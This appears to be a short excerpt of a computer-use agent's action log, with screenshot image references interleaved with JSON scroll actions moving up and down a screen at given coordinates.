
{"action": "scroll", "coordinate": [603, 719], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [604, 720], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [644, 675], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [644, 676], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [644, 675], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [644, 675], "scroll_direction": "up", "scroll_amount": 3}
